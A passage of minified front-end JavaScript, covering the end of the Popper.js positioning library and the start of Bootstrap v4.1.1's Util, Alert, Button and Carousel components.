var variation=placement.split("-")[1];return computedPlacement+(variation?"-"+variation:"")}function getReferenceOffsets(state,popper,reference){var fixedPosition=arguments.length>3&&arguments[3]!==undefined?arguments[3]:null;var commonOffsetParent=fixedPosition?getFixedPositionOffsetParent(popper):findCommonOffsetParent(popper,reference);return getOffsetRectRelativeToArbitraryNode(reference,commonOffsetParent,fixedPosition)}function getOuterSizes(element){var styles=getComputedStyle(element);var x=
parseFloat(styles.marginTop)+parseFloat(styles.marginBottom);var y=parseFloat(styles.marginLeft)+parseFloat(styles.marginRight);var result={width:element.offsetWidth+y,height:element.offsetHeight+x};return result}function getOppositePlacement(placement){var hash={left:"right",right:"left",bottom:"top",top:"bottom"};return placement.replace(/left|right|bottom|top/g,function(matched){return hash[matched]})}function getPopperOffsets(popper,referenceOffsets,placement){placement=placement.split("-")[0];
var popperRect=getOuterSizes(popper);var popperOffsets={width:popperRect.width,height:popperRect.height};var isHoriz=["right","left"].indexOf(placement)!==-1;var mainSide=isHoriz?"top":"left";var secondarySide=isHoriz?"left":"top";var measurement=isHoriz?"height":"width";var secondaryMeasurement=!isHoriz?"height":"width";popperOffsets[mainSide]=referenceOffsets[mainSide]+referenceOffsets[measurement]/2-popperRect[measurement]/2;if(placement===secondarySide)popperOffsets[secondarySide]=referenceOffsets[secondarySide]-
popperRect[secondaryMeasurement];else popperOffsets[secondarySide]=referenceOffsets[getOppositePlacement(secondarySide)];return popperOffsets}function find(arr,check){if(Array.prototype.find)return arr.find(check);return arr.filter(check)[0]}function findIndex(arr,prop,value){if(Array.prototype.findIndex)return arr.findIndex(function(cur){return cur[prop]===value});var match=find(arr,function(obj){return obj[prop]===value});return arr.indexOf(match)}function runModifiers(modifiers,data,ends){var modifiersToRun=
ends===undefined?modifiers:modifiers.slice(0,findIndex(modifiers,"name",ends));modifiersToRun.forEach(function(modifier){if(modifier["function"])console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var fn=modifier["function"]||modifier.fn;if(modifier.enabled&&isFunction(fn)){data.offsets.popper=getClientRect(data.offsets.popper);data.offsets.reference=getClientRect(data.offsets.reference);data=fn(data,modifier)}});return data}function update(){if(this.state.isDestroyed)return;var data=
{instance:this,styles:{},arrowStyles:{},attributes:{},flipped:false,offsets:{}};data.offsets.reference=getReferenceOffsets(this.state,this.popper,this.reference,this.options.positionFixed);data.placement=computeAutoPlacement(this.options.placement,data.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding);data.originalPlacement=data.placement;data.positionFixed=this.options.positionFixed;data.offsets.popper=getPopperOffsets(this.popper,
data.offsets.reference,data.placement);data.offsets.popper.position=this.options.positionFixed?"fixed":"absolute";data=runModifiers(this.modifiers,data);if(!this.state.isCreated){this.state.isCreated=true;this.options.onCreate(data)}else this.options.onUpdate(data)}function isModifierEnabled(modifiers,modifierName){return modifiers.some(function(_ref){var name=_ref.name,enabled=_ref.enabled;return enabled&&name===modifierName})}function getSupportedPropertyName(property){var prefixes=[false,"ms",
"Webkit","Moz","O"];var upperProp=property.charAt(0).toUpperCase()+property.slice(1);for(var i=0;i<prefixes.length;i++){var prefix=prefixes[i];var toCheck=prefix?""+prefix+upperProp:property;if(typeof document.body.style[toCheck]!=="undefined")return toCheck}return null}function destroy(){this.state.isDestroyed=true;if(isModifierEnabled(this.modifiers,"applyStyle")){this.popper.removeAttribute("x-placement");this.popper.style.position="";this.popper.style.top="";this.popper.style.left="";this.popper.style.right=
"";this.popper.style.bottom="";this.popper.style.willChange="";this.popper.style[getSupportedPropertyName("transform")]=""}this.disableEventListeners();if(this.options.removeOnDestroy)this.popper.parentNode.removeChild(this.popper);return this}function getWindow(element){var ownerDocument=element.ownerDocument;return ownerDocument?ownerDocument.defaultView:window}function attachToScrollParents(scrollParent,event,callback,scrollParents){var isBody=scrollParent.nodeName==="BODY";var target=isBody?scrollParent.ownerDocument.defaultView:
scrollParent;target.addEventListener(event,callback,{passive:true});if(!isBody)attachToScrollParents(getScrollParent(target.parentNode),event,callback,scrollParents);scrollParents.push(target)}function setupEventListeners(reference,options,state,updateBound){state.updateBound=updateBound;getWindow(reference).addEventListener("resize",state.updateBound,{passive:true});var scrollElement=getScrollParent(reference);attachToScrollParents(scrollElement,"scroll",state.updateBound,state.scrollParents);state.scrollElement=
scrollElement;state.eventsEnabled=true;return state}function enableEventListeners(){if(!this.state.eventsEnabled)this.state=setupEventListeners(this.reference,this.options,this.state,this.scheduleUpdate)}function removeEventListeners(reference,state){getWindow(reference).removeEventListener("resize",state.updateBound);state.scrollParents.forEach(function(target){target.removeEventListener("scroll",state.updateBound)});state.updateBound=null;state.scrollParents=[];state.scrollElement=null;state.eventsEnabled=
false;return state}function disableEventListeners(){if(this.state.eventsEnabled){cancelAnimationFrame(this.scheduleUpdate);this.state=removeEventListeners(this.reference,this.state)}}function isNumeric(n){return n!==""&&!isNaN(parseFloat(n))&&isFinite(n)}function setStyles(element,styles){Object.keys(styles).forEach(function(prop){var unit="";if(["width","height","top","right","bottom","left"].indexOf(prop)!==-1&&isNumeric(styles[prop]))unit="px";element.style[prop]=styles[prop]+unit})}function setAttributes(element,
attributes){Object.keys(attributes).forEach(function(prop){var value=attributes[prop];if(value!==false)element.setAttribute(prop,attributes[prop]);else element.removeAttribute(prop)})}function applyStyle(data){setStyles(data.instance.popper,data.styles);setAttributes(data.instance.popper,data.attributes);if(data.arrowElement&&Object.keys(data.arrowStyles).length)setStyles(data.arrowElement,data.arrowStyles);return data}function applyStyleOnLoad(reference,popper,options,modifierOptions,state){var referenceOffsets=
getReferenceOffsets(state,popper,reference,options.positionFixed);var placement=computeAutoPlacement(options.placement,referenceOffsets,popper,reference,options.modifiers.flip.boundariesElement,options.modifiers.flip.padding);popper.setAttribute("x-placement",placement);setStyles(popper,{position:options.positionFixed?"fixed":"absolute"});return options}function computeStyle(data,options){var x=options.x,y=options.y;var popper=data.offsets.popper;var legacyGpuAccelerationOption=find(data.instance.modifiers,
function(modifier){return modifier.name==="applyStyle"}).gpuAcceleration;if(legacyGpuAccelerationOption!==undefined)console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var gpuAcceleration=legacyGpuAccelerationOption!==undefined?legacyGpuAccelerationOption:options.gpuAcceleration;var offsetParent=getOffsetParent(data.instance.popper);var offsetParentRect=getBoundingClientRect(offsetParent);var styles={position:popper.position};
var offsets={left:Math.floor(popper.left),top:Math.round(popper.top),bottom:Math.round(popper.bottom),right:Math.floor(popper.right)};var sideA=x==="bottom"?"top":"bottom";var sideB=y==="right"?"left":"right";var prefixedProperty=getSupportedPropertyName("transform");var left=void 0,top=void 0;if(sideA==="bottom")top=-offsetParentRect.height+offsets.bottom;else top=offsets.top;if(sideB==="right")left=-offsetParentRect.width+offsets.right;else left=offsets.left;if(gpuAcceleration&&prefixedProperty){styles[prefixedProperty]=
"translate3d("+left+"px, "+top+"px, 0)";styles[sideA]=0;styles[sideB]=0;styles.willChange="transform"}else{var invertTop=sideA==="bottom"?-1:1;var invertLeft=sideB==="right"?-1:1;styles[sideA]=top*invertTop;styles[sideB]=left*invertLeft;styles.willChange=sideA+", "+sideB}var attributes={"x-placement":data.placement};data.attributes=_extends({},attributes,data.attributes);data.styles=_extends({},styles,data.styles);data.arrowStyles=_extends({},data.offsets.arrow,data.arrowStyles);return data}function isModifierRequired(modifiers,
requestingName,requestedName){var requesting=find(modifiers,function(_ref){var name=_ref.name;return name===requestingName});var isRequired=!!requesting&&modifiers.some(function(modifier){return modifier.name===requestedName&&modifier.enabled&&modifier.order<requesting.order});if(!isRequired){var _requesting="`"+requestingName+"`";var requested="`"+requestedName+"`";console.warn(requested+" modifier is required by "+_requesting+" modifier in order to work, be sure to include it before "+_requesting+
"!")}return isRequired}function arrow(data,options){var _data$offsets$arrow;if(!isModifierRequired(data.instance.modifiers,"arrow","keepTogether"))return data;var arrowElement=options.element;if(typeof arrowElement==="string"){arrowElement=data.instance.popper.querySelector(arrowElement);if(!arrowElement)return data}else if(!data.instance.popper.contains(arrowElement)){console.warn("WARNING: `arrow.element` must be child of its popper element!");return data}var placement=data.placement.split("-")[0];
var _data$offsets=data.offsets,popper=_data$offsets.popper,reference=_data$offsets.reference;var isVertical=["left","right"].indexOf(placement)!==-1;var len=isVertical?"height":"width";var sideCapitalized=isVertical?"Top":"Left";var side=sideCapitalized.toLowerCase();var altSide=isVertical?"left":"top";var opSide=isVertical?"bottom":"right";var arrowElementSize=getOuterSizes(arrowElement)[len];if(reference[opSide]-arrowElementSize<popper[side])data.offsets.popper[side]-=popper[side]-(reference[opSide]-
arrowElementSize);if(reference[side]+arrowElementSize>popper[opSide])data.offsets.popper[side]+=reference[side]+arrowElementSize-popper[opSide];data.offsets.popper=getClientRect(data.offsets.popper);var center=reference[side]+reference[len]/2-arrowElementSize/2;var css=getStyleComputedProperty(data.instance.popper);var popperMarginSide=parseFloat(css["margin"+sideCapitalized],10);var popperBorderSide=parseFloat(css["border"+sideCapitalized+"Width"],10);var sideValue=center-data.offsets.popper[side]-
popperMarginSide-popperBorderSide;sideValue=Math.max(Math.min(popper[len]-arrowElementSize,sideValue),0);data.arrowElement=arrowElement;data.offsets.arrow=(_data$offsets$arrow={},defineProperty(_data$offsets$arrow,side,Math.round(sideValue)),defineProperty(_data$offsets$arrow,altSide,""),_data$offsets$arrow);return data}function getOppositeVariation(variation){if(variation==="end")return"start";else if(variation==="start")return"end";return variation}var placements=["auto-start","auto","auto-end",
"top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"];var validPlacements=placements.slice(3);function clockwise(placement){var counter=arguments.length>1&&arguments[1]!==undefined?arguments[1]:false;var index=validPlacements.indexOf(placement);var arr=validPlacements.slice(index+1).concat(validPlacements.slice(0,index));return counter?arr.reverse():arr}var BEHAVIORS={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"};
function flip(data,options){if(isModifierEnabled(data.instance.modifiers,"inner"))return data;if(data.flipped&&data.placement===data.originalPlacement)return data;var boundaries=getBoundaries(data.instance.popper,data.instance.reference,options.padding,options.boundariesElement,data.positionFixed);var placement=data.placement.split("-")[0];var placementOpposite=getOppositePlacement(placement);var variation=data.placement.split("-")[1]||"";var flipOrder=[];switch(options.behavior){case BEHAVIORS.FLIP:flipOrder=
[placement,placementOpposite];break;case BEHAVIORS.CLOCKWISE:flipOrder=clockwise(placement);break;case BEHAVIORS.COUNTERCLOCKWISE:flipOrder=clockwise(placement,true);break;default:flipOrder=options.behavior}flipOrder.forEach(function(step,index){if(placement!==step||flipOrder.length===index+1)return data;placement=data.placement.split("-")[0];placementOpposite=getOppositePlacement(placement);var popperOffsets=data.offsets.popper;var refOffsets=data.offsets.reference;var floor=Math.floor;var overlapsRef=
placement==="left"&&floor(popperOffsets.right)>floor(refOffsets.left)||placement==="right"&&floor(popperOffsets.left)<floor(refOffsets.right)||placement==="top"&&floor(popperOffsets.bottom)>floor(refOffsets.top)||placement==="bottom"&&floor(popperOffsets.top)<floor(refOffsets.bottom);var overflowsLeft=floor(popperOffsets.left)<floor(boundaries.left);var overflowsRight=floor(popperOffsets.right)>floor(boundaries.right);var overflowsTop=floor(popperOffsets.top)<floor(boundaries.top);var overflowsBottom=
floor(popperOffsets.bottom)>floor(boundaries.bottom);var overflowsBoundaries=placement==="left"&&overflowsLeft||placement==="right"&&overflowsRight||placement==="top"&&overflowsTop||placement==="bottom"&&overflowsBottom;var isVertical=["top","bottom"].indexOf(placement)!==-1;var flippedVariation=!!options.flipVariations&&(isVertical&&variation==="start"&&overflowsLeft||isVertical&&variation==="end"&&overflowsRight||!isVertical&&variation==="start"&&overflowsTop||!isVertical&&variation==="end"&&overflowsBottom);
if(overlapsRef||overflowsBoundaries||flippedVariation){data.flipped=true;if(overlapsRef||overflowsBoundaries)placement=flipOrder[index+1];if(flippedVariation)variation=getOppositeVariation(variation);data.placement=placement+(variation?"-"+variation:"");data.offsets.popper=_extends({},data.offsets.popper,getPopperOffsets(data.instance.popper,data.offsets.reference,data.placement));data=runModifiers(data.instance.modifiers,data,"flip")}});return data}function keepTogether(data){var _data$offsets=data.offsets,
popper=_data$offsets.popper,reference=_data$offsets.reference;var placement=data.placement.split("-")[0];var floor=Math.floor;var isVertical=["top","bottom"].indexOf(placement)!==-1;var side=isVertical?"right":"bottom";var opSide=isVertical?"left":"top";var measurement=isVertical?"width":"height";if(popper[side]<floor(reference[opSide]))data.offsets.popper[opSide]=floor(reference[opSide])-popper[measurement];if(popper[opSide]>floor(reference[side]))data.offsets.popper[opSide]=floor(reference[side]);
return data}function toValue(str,measurement,popperOffsets,referenceOffsets){var split=str.match(/((?:\-|\+)?\d*\.?\d*)(.*)/);var value=+split[1];var unit=split[2];if(!value)return str;if(unit.indexOf("%")===0){var element=void 0;switch(unit){case "%p":element=popperOffsets;break;case "%":case "%r":default:element=referenceOffsets}var rect=getClientRect(element);return rect[measurement]/100*value}else if(unit==="vh"||unit==="vw"){var size=void 0;if(unit==="vh")size=Math.max(document.documentElement.clientHeight,
window.innerHeight||0);else size=Math.max(document.documentElement.clientWidth,window.innerWidth||0);return size/100*value}else return value}function parseOffset(offset,popperOffsets,referenceOffsets,basePlacement){var offsets=[0,0];var useHeight=["right","left"].indexOf(basePlacement)!==-1;var fragments=offset.split(/(\+|\-)/).map(function(frag){return frag.trim()});var divider=fragments.indexOf(find(fragments,function(frag){return frag.search(/,|\s/)!==-1}));if(fragments[divider]&&fragments[divider].indexOf(",")===
-1)console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var splitRegex=/\s*,\s*|\s+/;var ops=divider!==-1?[fragments.slice(0,divider).concat([fragments[divider].split(splitRegex)[0]]),[fragments[divider].split(splitRegex)[1]].concat(fragments.slice(divider+1))]:[fragments];ops=ops.map(function(op,index){var measurement=(index===1?!useHeight:useHeight)?"height":"width";var mergeWithPrevious=false;return op.reduce(function(a,b){if(a[a.length-1]===""&&["+","-"].indexOf(b)!==
-1){a[a.length-1]=b;mergeWithPrevious=true;return a}else if(mergeWithPrevious){a[a.length-1]+=b;mergeWithPrevious=false;return a}else return a.concat(b)},[]).map(function(str){return toValue(str,measurement,popperOffsets,referenceOffsets)})});ops.forEach(function(op,index){op.forEach(function(frag,index2){if(isNumeric(frag))offsets[index]+=frag*(op[index2-1]==="-"?-1:1)})});return offsets}function offset(data,_ref){var offset=_ref.offset;var placement=data.placement,_data$offsets=data.offsets,popper=
_data$offsets.popper,reference=_data$offsets.reference;var basePlacement=placement.split("-")[0];var offsets=void 0;if(isNumeric(+offset))offsets=[+offset,0];else offsets=parseOffset(offset,popper,reference,basePlacement);if(basePlacement==="left"){popper.top+=offsets[0];popper.left-=offsets[1]}else if(basePlacement==="right"){popper.top+=offsets[0];popper.left+=offsets[1]}else if(basePlacement==="top"){popper.left+=offsets[0];popper.top-=offsets[1]}else if(basePlacement==="bottom"){popper.left+=
offsets[0];popper.top+=offsets[1]}data.popper=popper;return data}function preventOverflow(data,options){var boundariesElement=options.boundariesElement||getOffsetParent(data.instance.popper);if(data.instance.reference===boundariesElement)boundariesElement=getOffsetParent(boundariesElement);var transformProp=getSupportedPropertyName("transform");var popperStyles=data.instance.popper.style;var top=popperStyles.top,left=popperStyles.left,transform=popperStyles[transformProp];popperStyles.top="";popperStyles.left=
"";popperStyles[transformProp]="";var boundaries=getBoundaries(data.instance.popper,data.instance.reference,options.padding,boundariesElement,data.positionFixed);popperStyles.top=top;popperStyles.left=left;popperStyles[transformProp]=transform;options.boundaries=boundaries;var order=options.priority;var popper=data.offsets.popper;var check={primary:function primary(placement){var value=popper[placement];if(popper[placement]<boundaries[placement]&&!options.escapeWithReference)value=Math.max(popper[placement],
boundaries[placement]);return defineProperty({},placement,value)},secondary:function secondary(placement){var mainSide=placement==="right"?"left":"top";var value=popper[mainSide];if(popper[placement]>boundaries[placement]&&!options.escapeWithReference)value=Math.min(popper[mainSide],boundaries[placement]-(placement==="right"?popper.width:popper.height));return defineProperty({},mainSide,value)}};order.forEach(function(placement){var side=["left","top"].indexOf(placement)!==-1?"primary":"secondary";
popper=_extends({},popper,check[side](placement))});data.offsets.popper=popper;return data}function shift(data){var placement=data.placement;var basePlacement=placement.split("-")[0];var shiftvariation=placement.split("-")[1];if(shiftvariation){var _data$offsets=data.offsets,reference=_data$offsets.reference,popper=_data$offsets.popper;var isVertical=["bottom","top"].indexOf(basePlacement)!==-1;var side=isVertical?"left":"top";var measurement=isVertical?"width":"height";var shiftOffsets={start:defineProperty({},
side,reference[side]),end:defineProperty({},side,reference[side]+reference[measurement]-popper[measurement])};data.offsets.popper=_extends({},popper,shiftOffsets[shiftvariation])}return data}function hide(data){if(!isModifierRequired(data.instance.modifiers,"hide","preventOverflow"))return data;var refRect=data.offsets.reference;var bound=find(data.instance.modifiers,function(modifier){return modifier.name==="preventOverflow"}).boundaries;if(refRect.bottom<bound.top||refRect.left>bound.right||refRect.top>
bound.bottom||refRect.right<bound.left){if(data.hide===true)return data;data.hide=true;data.attributes["x-out-of-boundaries"]=""}else{if(data.hide===false)return data;data.hide=false;data.attributes["x-out-of-boundaries"]=false}return data}function inner(data){var placement=data.placement;var basePlacement=placement.split("-")[0];var _data$offsets=data.offsets,popper=_data$offsets.popper,reference=_data$offsets.reference;var isHoriz=["left","right"].indexOf(basePlacement)!==-1;var subtractLength=
["top","left"].indexOf(basePlacement)===-1;popper[isHoriz?"left":"top"]=reference[basePlacement]-(subtractLength?popper[isHoriz?"width":"height"]:0);data.placement=getOppositePlacement(placement);data.offsets.popper=getClientRect(popper);return data}var modifiers={shift:{order:100,enabled:true,fn:shift},offset:{order:200,enabled:true,fn:offset,offset:0},preventOverflow:{order:300,enabled:true,fn:preventOverflow,priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,
enabled:true,fn:keepTogether},arrow:{order:500,enabled:true,fn:arrow,element:"[x-arrow]"},flip:{order:600,enabled:true,fn:flip,behavior:"flip",padding:5,boundariesElement:"viewport"},inner:{order:700,enabled:false,fn:inner},hide:{order:800,enabled:true,fn:hide},computeStyle:{order:850,enabled:true,fn:computeStyle,gpuAcceleration:true,x:"bottom",y:"right"},applyStyle:{order:900,enabled:true,fn:applyStyle,onLoad:applyStyleOnLoad,gpuAcceleration:undefined}};var Defaults={placement:"bottom",positionFixed:false,
eventsEnabled:true,removeOnDestroy:false,onCreate:function onCreate(){},onUpdate:function onUpdate(){},modifiers:modifiers};var Popper=function(){function Popper(reference,popper){var _this=this;var options=arguments.length>2&&arguments[2]!==undefined?arguments[2]:{};classCallCheck(this,Popper);this.scheduleUpdate=function(){return requestAnimationFrame(_this.update)};this.update=debounce(this.update.bind(this));this.options=_extends({},Popper.Defaults,options);this.state={isDestroyed:false,isCreated:false,
scrollParents:[]};this.reference=reference&&reference.jquery?reference[0]:reference;this.popper=popper&&popper.jquery?popper[0]:popper;this.options.modifiers={};Object.keys(_extends({},Popper.Defaults.modifiers,options.modifiers)).forEach(function(name){_this.options.modifiers[name]=_extends({},Popper.Defaults.modifiers[name]||{},options.modifiers?options.modifiers[name]:{})});this.modifiers=Object.keys(this.options.modifiers).map(function(name){return _extends({name:name},_this.options.modifiers[name])}).sort(function(a,
b){return a.order-b.order});this.modifiers.forEach(function(modifierOptions){if(modifierOptions.enabled&&isFunction(modifierOptions.onLoad))modifierOptions.onLoad(_this.reference,_this.popper,_this.options,modifierOptions,_this.state)});this.update();var eventsEnabled=this.options.eventsEnabled;if(eventsEnabled)this.enableEventListeners();this.state.eventsEnabled=eventsEnabled}createClass(Popper,[{key:"update",value:function update$$1(){return update.call(this)}},{key:"destroy",value:function destroy$$1(){return destroy.call(this)}},
{key:"enableEventListeners",value:function enableEventListeners$$1(){return enableEventListeners.call(this)}},{key:"disableEventListeners",value:function disableEventListeners$$1(){return disableEventListeners.call(this)}}]);return Popper}();Popper.Utils=(typeof window!=="undefined"?window:global).PopperUtils;Popper.placements=placements;Popper.Defaults=Defaults;return Popper});
/*
 Bootstrap v4.1.1 (https://getbootstrap.com/)
 Copyright 2011-2018 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
 Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
*/
(function(global,factory){typeof exports==="object"&&typeof module!=="undefined"?factory(exports,require("jquery"),require("popper.js")):typeof define==="function"&&define.amd?define(["exports","jquery","popper.js"],factory):factory(global.bootstrap={},global.jQuery,global.Popper)})(this,function(exports,$,Popper){$=$&&$.hasOwnProperty("default")?$["default"]:$;Popper=Popper&&Popper.hasOwnProperty("default")?Popper["default"]:Popper;function _defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=
props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}function _createClass(Constructor,protoProps,staticProps){if(protoProps)_defineProperties(Constructor.prototype,protoProps);if(staticProps)_defineProperties(Constructor,staticProps);return Constructor}function _defineProperty(obj,key,value){if(key in obj)Object.defineProperty(obj,key,{value:value,enumerable:true,
configurable:true,writable:true});else obj[key]=value;return obj}function _objectSpread(target){for(var i=1;i<arguments.length;i++){var source=arguments[i]!=null?arguments[i]:{};var ownKeys=Object.keys(source);if(typeof Object.getOwnPropertySymbols==="function")ownKeys=ownKeys.concat(Object.getOwnPropertySymbols(source).filter(function(sym){return Object.getOwnPropertyDescriptor(source,sym).enumerable}));ownKeys.forEach(function(key){_defineProperty(target,key,source[key])})}return target}function _inheritsLoose(subClass,
superClass){subClass.prototype=Object.create(superClass.prototype);subClass.prototype.constructor=subClass;subClass.__proto__=superClass}var Util=function($$$1){var TRANSITION_END="transitionend";var MAX_UID=1E6;var MILLISECONDS_MULTIPLIER=1E3;function toType(obj){return{}.toString.call(obj).match(/\s([a-z]+)/i)[1].toLowerCase()}function getSpecialTransitionEndEvent(){return{bindType:TRANSITION_END,delegateType:TRANSITION_END,handle:function handle(event){if($$$1(event.target).is(this))return event.handleObj.handler.apply(this,
arguments);return undefined}}}function transitionEndEmulator(duration){var _this=this;var called=false;$$$1(this).one(Util.TRANSITION_END,function(){called=true});setTimeout(function(){if(!called)Util.triggerTransitionEnd(_this)},duration);return this}function setTransitionEndSupport(){$$$1.fn.emulateTransitionEnd=transitionEndEmulator;$$$1.event.special[Util.TRANSITION_END]=getSpecialTransitionEndEvent()}var Util={TRANSITION_END:"bsTransitionEnd",getUID:function getUID(prefix){do prefix+=~~(Math.random()*
MAX_UID);while(document.getElementById(prefix));return prefix},getSelectorFromElement:function getSelectorFromElement(element){var selector=element.getAttribute("data-target");if(!selector||selector==="#")selector=element.getAttribute("href")||"";try{var $selector=$$$1(document).find(selector);return $selector.length>0?selector:null}catch(err){return null}},getTransitionDurationFromElement:function getTransitionDurationFromElement(element){if(!element)return 0;var transitionDuration=$$$1(element).css("transition-duration");
var floatTransitionDuration=parseFloat(transitionDuration);if(!floatTransitionDuration)return 0;transitionDuration=transitionDuration.split(",")[0];return parseFloat(transitionDuration)*MILLISECONDS_MULTIPLIER},reflow:function reflow(element){return element.offsetHeight},triggerTransitionEnd:function triggerTransitionEnd(element){$$$1(element).trigger(TRANSITION_END)},supportsTransitionEnd:function supportsTransitionEnd(){return Boolean(TRANSITION_END)},isElement:function isElement(obj){return(obj[0]||
obj).nodeType},typeCheckConfig:function typeCheckConfig(componentName,config,configTypes){for(var property in configTypes)if(Object.prototype.hasOwnProperty.call(configTypes,property)){var expectedTypes=configTypes[property];var value=config[property];var valueType=value&&Util.isElement(value)?"element":toType(value);if(!(new RegExp(expectedTypes)).test(valueType))throw new Error(componentName.toUpperCase()+": "+('Option "'+property+'" provided type "'+valueType+'" ')+('but expected type "'+expectedTypes+
'".'));}}};setTransitionEndSupport();return Util}($);var Alert=function($$$1){var NAME="alert";var VERSION="4.1.1";var DATA_KEY="bs.alert";var EVENT_KEY="."+DATA_KEY;var DATA_API_KEY=".data-api";var JQUERY_NO_CONFLICT=$$$1.fn[NAME];var Selector={DISMISS:'[data-dismiss\x3d"alert"]'};var Event={CLOSE:"close"+EVENT_KEY,CLOSED:"closed"+EVENT_KEY,CLICK_DATA_API:"click"+EVENT_KEY+DATA_API_KEY};var ClassName={ALERT:"alert",FADE:"fade",SHOW:"show"};var Alert=function(){function Alert(element){this._element=
element}var _proto=Alert.prototype;_proto.close=function close(element){var rootElement=this._element;if(element)rootElement=this._getRootElement(element);var customEvent=this._triggerCloseEvent(rootElement);if(customEvent.isDefaultPrevented())return;this._removeElement(rootElement)};_proto.dispose=function dispose(){$$$1.removeData(this._element,DATA_KEY);this._element=null};_proto._getRootElement=function _getRootElement(element){var selector=Util.getSelectorFromElement(element);var parent=false;
if(selector)parent=$$$1(selector)[0];if(!parent)parent=$$$1(element).closest("."+ClassName.ALERT)[0];return parent};_proto._triggerCloseEvent=function _triggerCloseEvent(element){var closeEvent=$$$1.Event(Event.CLOSE);$$$1(element).trigger(closeEvent);return closeEvent};_proto._removeElement=function _removeElement(element){var _this=this;$$$1(element).removeClass(ClassName.SHOW);if(!$$$1(element).hasClass(ClassName.FADE)){this._destroyElement(element);return}var transitionDuration=Util.getTransitionDurationFromElement(element);
$$$1(element).one(Util.TRANSITION_END,function(event){return _this._destroyElement(element,event)}).emulateTransitionEnd(transitionDuration)};_proto._destroyElement=function _destroyElement(element){$$$1(element).detach().trigger(Event.CLOSED).remove()};Alert._jQueryInterface=function _jQueryInterface(config){return this.each(function(){var $element=$$$1(this);var data=$element.data(DATA_KEY);if(!data){data=new Alert(this);$element.data(DATA_KEY,data)}if(config==="close")data[config](this)})};Alert._handleDismiss=
function _handleDismiss(alertInstance){return function(event){if(event)event.preventDefault();alertInstance.close(this)}};_createClass(Alert,null,[{key:"VERSION",get:function get(){return VERSION}}]);return Alert}();$$$1(document).on(Event.CLICK_DATA_API,Selector.DISMISS,Alert._handleDismiss(new Alert));$$$1.fn[NAME]=Alert._jQueryInterface;$$$1.fn[NAME].Constructor=Alert;$$$1.fn[NAME].noConflict=function(){$$$1.fn[NAME]=JQUERY_NO_CONFLICT;return Alert._jQueryInterface};return Alert}($);var Button=
function($$$1){var NAME="button";var VERSION="4.1.1";var DATA_KEY="bs.button";var EVENT_KEY="."+DATA_KEY;var DATA_API_KEY=".data-api";var JQUERY_NO_CONFLICT=$$$1.fn[NAME];var ClassName={ACTIVE:"active",BUTTON:"btn",FOCUS:"focus"};var Selector={DATA_TOGGLE_CARROT:'[data-toggle^\x3d"button"]',DATA_TOGGLE:'[data-toggle\x3d"buttons"]',INPUT:"input",ACTIVE:".active",BUTTON:".btn"};var Event={CLICK_DATA_API:"click"+EVENT_KEY+DATA_API_KEY,FOCUS_BLUR_DATA_API:"focus"+EVENT_KEY+DATA_API_KEY+" "+("blur"+EVENT_KEY+
DATA_API_KEY)};var Button=function(){function Button(element){this._element=element}var _proto=Button.prototype;_proto.toggle=function toggle(){var triggerChangeEvent=true;var addAriaPressed=true;var rootElement=$$$1(this._element).closest(Selector.DATA_TOGGLE)[0];if(rootElement){var input=$$$1(this._element).find(Selector.INPUT)[0];if(input){if(input.type==="radio")if(input.checked&&$$$1(this._element).hasClass(ClassName.ACTIVE))triggerChangeEvent=false;else{var activeElement=$$$1(rootElement).find(Selector.ACTIVE)[0];
if(activeElement)$$$1(activeElement).removeClass(ClassName.ACTIVE)}if(triggerChangeEvent){if(input.hasAttribute("disabled")||rootElement.hasAttribute("disabled")||input.classList.contains("disabled")||rootElement.classList.contains("disabled"))return;input.checked=!$$$1(this._element).hasClass(ClassName.ACTIVE);$$$1(input).trigger("change")}input.focus();addAriaPressed=false}}if(addAriaPressed)this._element.setAttribute("aria-pressed",!$$$1(this._element).hasClass(ClassName.ACTIVE));if(triggerChangeEvent)$$$1(this._element).toggleClass(ClassName.ACTIVE)};
_proto.dispose=function dispose(){$$$1.removeData(this._element,DATA_KEY);this._element=null};Button._jQueryInterface=function _jQueryInterface(config){return this.each(function(){var data=$$$1(this).data(DATA_KEY);if(!data){data=new Button(this);$$$1(this).data(DATA_KEY,data)}if(config==="toggle")data[config]()})};_createClass(Button,null,[{key:"VERSION",get:function get(){return VERSION}}]);return Button}();$$$1(document).on(Event.CLICK_DATA_API,Selector.DATA_TOGGLE_CARROT,function(event){event.preventDefault();
var button=event.target;if(!$$$1(button).hasClass(ClassName.BUTTON))button=$$$1(button).closest(Selector.BUTTON);Button._jQueryInterface.call($$$1(button),"toggle")}).on(Event.FOCUS_BLUR_DATA_API,Selector.DATA_TOGGLE_CARROT,function(event){var button=$$$1(event.target).closest(Selector.BUTTON)[0];$$$1(button).toggleClass(ClassName.FOCUS,/^focus(in)?$/.test(event.type))});$$$1.fn[NAME]=Button._jQueryInterface;$$$1.fn[NAME].Constructor=Button;$$$1.fn[NAME].noConflict=function(){$$$1.fn[NAME]=JQUERY_NO_CONFLICT;
return Button._jQueryInterface};return Button}($);var Carousel=function($$$1){var NAME="carousel";var VERSION="4.1.1";var DATA_KEY="bs.carousel";var EVENT_KEY="."+DATA_KEY;var DATA_API_KEY=".data-api";var JQUERY_NO_CONFLICT=$$$1.fn[NAME];var ARROW_LEFT_KEYCODE=37;var ARROW_RIGHT_KEYCODE=39;var TOUCHEVENT_COMPAT_WAIT=500;var Default={interval:5E3,keyboard:true,slide:false,pause:"hover",wrap:true};var DefaultType={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",
